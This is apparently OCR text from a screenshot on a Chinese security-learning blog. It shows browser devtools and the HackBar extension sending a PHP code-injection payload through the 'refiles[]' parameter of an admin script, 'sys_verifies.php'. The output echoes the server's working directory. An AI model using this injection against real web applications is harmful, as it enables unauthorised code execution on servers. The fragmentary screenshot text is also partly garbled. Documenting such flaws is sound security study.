 ../ 状态：[√正常]
../";$a=getcwd();print_r($a);die();/ 状态：[×不可写]
进行状态：
/home/www/wwwroot/ m/admin
disable 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 6 项，共找到 9 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http:// dmin/sys_verifies.php?action=getfiles&refiles[]=123&refiles[]=\%22;$a=getcwd();print_r($a);
die();//
Split URL
HACK学习呀